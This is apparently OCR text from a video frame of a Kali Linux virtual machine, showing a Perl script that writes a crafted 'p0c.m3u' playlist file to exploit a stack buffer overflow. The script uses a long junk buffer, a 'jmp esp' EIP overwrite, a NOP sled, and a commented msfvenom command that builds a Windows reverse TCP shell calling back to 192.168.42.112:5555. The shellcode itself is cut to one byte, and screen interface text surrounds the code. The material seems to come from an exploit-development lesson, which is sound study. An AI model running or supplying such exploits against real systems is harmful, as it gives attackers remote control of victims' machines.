 Kali 2020.3 - VMware Workstation 15 Player (Non-commercial use only)
Player
/home/rodolpho/Deskto...
[rodolpho@kali: ~]
rodolpho@kali: ~
rodolpho@kali: ~
01:5
rodolpho@kali: ~
Rodolpho
File Actions Edit View Help
#!/usr/bin/perl
my $buffsize = 50000;
my $junk = "\x41" x 35047;
my $eip = "\x5b\x13\xb6\x01"; # jmp esp
my $nops = "\x90" x 10; # nops
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.42.112 LPORT=5555 -f perl -e x86/shikata_ga_nai -b "\x0a\xff\x00\x0d"
my $shell =
"\xc4";
my $sploit = $junk.$eip.$nops.$shell;
my $fill = "\x43" x ($buffsize - (length($sploit)));
my $buffer = $sploit.$fill;
# write the exploit buffer to file
my $file = "p0c.m3u";
open (FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file created [" . $file . "]\n";
print "Buffer size: ". length($buffer) . "\n";
~
~
~
~
~
~
~
~
~
~
~
~
00:16:31
00:05:26
d
9,1
All
10
30
Digite aqui para pesquisar
POR
15:56
08/11/2020
1